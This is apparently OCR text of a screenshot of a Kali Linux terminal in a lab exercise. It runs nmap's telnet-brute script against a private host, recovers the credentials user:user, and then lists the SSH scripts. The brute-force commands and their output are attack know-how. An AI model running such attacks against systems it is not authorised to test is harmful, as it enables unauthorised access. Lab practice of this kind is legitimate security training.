 1 2 3 4
kali@kali:/usr/share/nmap/scripts
File Actions Edit View Help
dns-nsec3-enum.nse http-google-malware.nse informix-tables.nse nje-pass-brute.nse smb-vuln-ms17-010.nse xmpp-brute.nse
dns-nsec-enum.nse http-grep.nse ip-forwarding.nse nntp-ntlm-info.nse smb-vuln-regsvc-dos.nse xmpp-info.nse
dns-nsid.nse http-headers.nse ip-geolocation-geoplugin.nse nping-brute.nse smb-vuln-webexec.nse
┌──(kali㉿kali)-[/usr/share/nmap/scripts]
└─$ ls -l | grep telnet
-rw-r--r-- 1 root root 20216 Oct 26 03:29 telnet-brute.nse
-rw-r--r-- 1 root root 3008 Oct 26 03:29 telnet-encryption.nse
-rw-r--r-- 1 root root 4564 Oct 26 03:29 telnet-ntlm-info.nse
┌──(kali㉿kali)-[/usr/share/nmap/scripts]
└─$ nmap --script telnet-brute.nse -p 23 192.168.224.28
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-04 07:54 EST
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.26 seconds
┌──(kali㉿kali)-[/usr/share/nmap/scripts]
└─$ nmap --script telnet-brute.nse -p 23 192.168.224.28
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-04 07:57 EST
Stats: 0:06:45 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 0.00% done
┌──(kali㉿kali)-[/usr/share/nmap/scripts]
└─$ nmap --script telnet-brute.nse -p 23 192.168.224.28
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-04 08:04 EST
NSE: [telnet-brute] usernames: Time limit 10m00s exceeded.
NSE: [telnet-brute] usernames: Time limit 10m00s exceeded.
NSE: [telnet-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.224.28
Host is up (0.0016s latency).
PORT STATE SERVICE
23/tcp open telnet
| telnet-brute:
| Accounts:
| user:user - Valid credentials
|_ Statistics: Performed 4015 guesses in 601 seconds, average tps: 6.7
Nmap done: 1 IP address (1 host up) scanned in 601.72 seconds
┌──(kali㉿kali)-[/usr/share/nmap/scripts]
└─$ ls -l | grep ssh
-rw-r--r-- 1 root root 5391 Oct 26 03:29 ssh2-enum-algos.nse
-rw-r--r-- 1 root root 1200 Oct 26 03:29 ssh-auth-methods.nse
-rw-r--r-- 1 root root 3045 Oct 26 03:29 ssh-brute.nse
-rw-r--r-- 1 root root 16036 Oct 26 03:29 ssh-hostkey.nse
-rw-r--r-- 1 root root 5948 Oct 26 03:29 ssh-publickey-acceptance.nse
-rw-r--r-- 1 root root 3781 Oct 26 03:29 ssh-run.nse
-rw-r--r-- 1 root root 1423 Oct 26 03:29 sshv1.nse
AN CHIDRAWAR
DELL